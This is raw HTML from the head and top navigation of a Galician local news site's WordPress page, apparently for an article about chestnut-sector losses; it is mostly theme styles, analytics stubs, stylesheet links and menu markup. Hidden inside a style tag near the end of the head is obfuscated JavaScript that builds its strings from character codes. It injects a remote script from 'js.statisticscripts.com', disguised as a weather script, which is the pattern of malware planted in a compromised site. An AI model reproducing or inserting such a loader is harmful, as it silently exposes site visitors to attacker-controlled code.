										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/71156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=71156' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcarlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcarlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-71156 single-format-standard wp-theme-Newspaper td-standard-pack carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.6</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
